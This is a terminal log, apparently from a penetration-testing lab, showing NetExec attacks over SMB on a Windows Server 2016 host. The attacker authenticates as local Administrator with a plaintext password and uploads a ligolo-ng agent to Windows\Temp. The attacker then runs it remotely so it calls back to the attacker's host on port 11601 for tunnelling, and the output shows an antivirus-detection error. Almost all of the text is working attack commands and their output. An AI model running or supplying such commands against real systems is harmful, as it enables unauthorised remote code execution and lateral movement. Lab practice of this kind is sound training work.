 ┌──(kali㉿CSpanias)-[/opt/ligolo-ng]
└─$ nxc smb 10.129.204.146 -u Administrator -p 'IpreferanewP@$$' --local-auth --put-file 'agent.exe' '\Windows\Temp\agent.exe'
SMB 10.129.204.146 445 WS01 [*] Windows Server 2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:True)
SMB 10.129.204.146 445 WS01 [+] WS01\Administrator:******** (Pwn3d!)
SMB 10.129.204.146 445 WS01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.204.146 445 WS01 [*] Copying agent.exe to \Windows\Temp\agent.exe
SMB 10.129.204.146 445 WS01 [+] Created file agent.exe on \\C$\\Windows\Temp\agent.exe
┌──(kali㉿CSpanias)-[/opt/ligolo-ng]
└─$ nxc smb 10.129.204.146 -u Administrator -p 'IpreferanewP@$$' --local-auth -x '\Windows\Temp\agent.exe -connect 10.10.15.223:11601 -ignore-cert'
SMB 10.129.204.146 445 WS01 [*] Windows Server 2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:True)
SMB 10.129.204.146 445 WS01 [+] WS01\Administrator:******** (Pwn3d!)
SMB 10.129.204.146 445 WS01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.204.146 445 WS01 [-] WMIEXEC: Could not retrieve output file, it may have been detected by AV. If it is still failing, try the 'wmi' protocol or another exec method